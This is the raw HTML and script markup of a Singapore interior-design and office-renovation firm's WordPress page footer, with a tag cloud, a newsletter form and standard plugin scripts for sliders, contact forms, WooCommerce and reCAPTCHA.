			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="60219"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8de4e3ebe2cde4e3e9e8fee4eae3e0ecffe6e8f9e4e3eafee8fffbe4eee8fea3eee2e0a3feea">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fizzle-start-a-blog-that-matters-fizzle/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_eccbc87e4b5ce2fe28308fd9f2a7baf3" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_eccbc87e4b5ce2fe28308fd9f2a7baf3";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1120707945');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/cf630a8fea083e1bd5b23085d8f7c0e6.gif">
		<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'259af148af',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
